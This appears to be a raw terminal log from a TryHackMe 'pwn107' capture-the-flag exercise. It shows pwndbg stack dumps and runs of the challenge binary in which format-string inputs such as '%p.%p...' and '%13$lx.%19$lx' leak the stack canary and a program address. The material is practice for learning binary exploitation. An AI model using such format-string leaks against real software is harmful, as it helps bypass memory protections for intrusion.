 0x7ffff7ffe000     0x7ffff7fff000 rw-p     1000       0 [anon_7ffff
7ffe]
►     0x7ffffffdc000     0x7ffffffff000 rw-p    23000       0 [stack] +0x
20070
pwndbg> tel $rsp
00:0000│ rsi rsp 0x7fffffffc070 ◂— '%p.%p.%p.%p.%p.%p.%p'
01:0008│-038     0x7fffffffc078 ◂— '.%p.%p.%p.%p'
02:0010│-030     0x7fffffffc080 ◂— 0x70252e70 /* 'p.%p' */
03:0018│-028     0x7fffffffc088 ◂— 0
... ↓            3 skipped
07:0038│-008     0x7fffffffc0a8 ◂— 0x23d1bae6a8d70800
pwndbg> tel $rsp 20
00:0000│ rsi rsp 0x7fffffffc070 ◂— '%p.%p.%p.%p.%p.%p.%p'
01:0008│-038     0x7fffffffc078 ◂— '.%p.%p.%p.%p'
02:0010│-030     0x7fffffffc080 ◂— 0x70252e70 /* 'p.%p' */
03:0018│-028     0x7fffffffc088 ◂— 0
... ↓            3 skipped
07:0038│-008     0x7fffffffc0a8 ◂— 0x23d1bae6a8d70800
08:0040│ rbp     0x7fffffffc0b0 —▸ 0x7fffffffc160 —▸ 0x7fffffffc1c0 ◂— 0
09:0048│+008     0x7fffffffc0b8 —▸ 0x7ffff7c27781 (__libc_start_call_main
+129) ◂— mov edi, eax
0a:0050│+010     0x7fffffffc0c0 —▸ 0x7ffff7fe0c60 (dl_main) ◂— endbr64
0b:0058│+018     0x7fffffffc0c8 —▸ 0x7fffffffc1e8 —▸ 0x7fffffffca07 ◂— '/
home/thang/pwn101/pwn107/pwn107-1644307530397.pwn107'
0c:0060│+020     0x7fffffffc0d0 ◂— 0x1f7fbe000
0d:0068│+028     0x7fffffffc0d8 —▸ 0x555555400992 (main) ◂— push rbp
0e:0070│+030     0x7fffffffc0e0 —▸ 0x7fffffffc120 ◂— 0x99d98f68fefab8ad
0f:0078│+038     0x7fffffffc0e8 —▸ 0x7ffff7fdf260 (_dl_sysdep_start+144)
◂— mov rax, qword ptr [rbp - 0x20]
10:0080│+040     0x7fffffffc0f0 ◂— 0
11:0088│+048     0x7fffffffc0f8 ◂— 0x99d98f68fdbab8ad
12:0090│+050     0x7fffffffc100 —▸ 0x7fffffffc1e8 —▸ 0x7fffffffca07 ◂— '/
home/thang/pwn101/pwn107/pwn107-1644307530397.pwn107'
13:0098│+058     0x7fffffffc108 ◂— 1
pwndbg>
pwn 107
You are a good THM player 😎
But yesterday you lost your streak 🙁
You mailed about this to THM, and they responsed back with some questions
Answer those questions and get your streak back
THM: What's your last streak? abc.%54lx.%6$lx.%7$lx
Thanks, Happy hacking!!
Your current streak: abc.                                          7ffd78
14b650.6c3435252e636261.%
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩‍💻 - We miss you!😢
…/pwn101/pwn107 ⏱ 34s ❯ ./pwn107-1644307530397.pwn107            09:45
TRYHACKME
pwn 107
You are a good THM player 😎
But yesterday you lost your streak 🙁
You mailed about this to THM, and they responsed back with some questions
Answer those questions and get your streak back
THM: What's your last streak? %13$lx.%19$lx
Thanks, Happy hacking!!
Your current streak: 3df9ad19fd6b8500.561507600992
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩‍💻 - We miss you!😢